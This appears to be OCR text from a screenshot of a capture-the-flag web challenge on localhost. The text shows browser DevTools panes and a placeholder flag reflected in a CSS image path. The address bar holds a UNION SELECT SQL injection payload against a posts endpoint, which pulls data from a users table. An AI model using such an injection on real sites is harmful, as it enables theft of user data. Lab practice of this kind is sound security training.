 VPN http://localhost:1338/posts/9'%20UNION%20SELECT%20*,'example'%20FROM%20users%20WHERE%20id='1
BD Tour Places Directory contact
Post unavailable!
flagbearer
example
Elements Console Sources Network Performance Application Security Memory Lighthouse 1 1
Preserve log Disable cache No throttling
Filter Invert Hide data URLs All Fetch/XHR JS CSS Img Media Font Doc WS Wasm Manifest Other Has blocked cookies Blocked Requests 3rd-party requests
20 ms 40 ms 60 ms 80 ms 100 ms 120 ms 140 ms 160 ms 180 ms 200 ms 220 ms 240 ms 260 ms 280 ms 300 ms 320 ms
Name
9'%20UNION%20SELECT%20*,'example'%20FROM%20users%20WHERE%20id='1
bootstrap.css
main.css
HTB%7Bf4k3_fl4g_f0r_t3st1ng%7D
Headers Preview Response Initiator Timing Cookies
13 position: absolute;
14 left: 0;
15 top: 0;
16 width: 100%;
17 height: 100%;
18 opacity: 0.1;
19 background-image: url(/static/images/HTB{f4k3_fl4g_f0r_t3st1ng});
20 background-repeat: no-repeat;
21 background-position: 50% 0;
22 background-size: cover;
23 z-index: -1;
24 }
25 </style>
26 </head>